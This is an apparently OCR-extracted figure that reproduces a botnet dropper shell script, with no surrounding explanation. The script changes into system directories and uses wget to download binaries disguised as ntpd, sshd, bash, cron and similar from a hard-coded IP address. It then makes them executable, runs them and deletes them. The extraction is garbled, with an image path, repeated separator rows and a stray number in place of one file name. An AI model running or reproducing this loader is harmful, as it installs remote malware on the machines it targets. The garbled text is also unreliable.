 cd /var/run
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /mnt
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
wget http://85.159.237.19/ntpd wget http://85.159.237.19/sshd wget http://85.159.237.19/openssh wget http://85.159.237.19/bash wget http://85.159.237.19/tftp wget http://85.159.237.19/wget wget http://85.159.237.19/cron wget http://85.159.237.19/ftp wget http://85.159.237.19/pftp wget http://85.159.237.19/sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
chmod +x ntpd chmod +x sshd chmod +x openssh chmod +x bash chmod +x tftp chmod +x wget chmod +x cron chmod +x ftp chmod +x pftp chmod +x sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
./ntpd ./sshd ./openssh ./bash ./tftp ./wget ./cron ./ftp ./pftp ./sh
;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
rm -rf ntpd rm -rf sshd rm -rf openssh rm -rf bash rm -rf tftp rm -rf wget rm -rf cron rm -rf ftp rm -rf pftp 177
;, ;, ;, ;, ;, ;, ;, ;, ;,
cd /tmp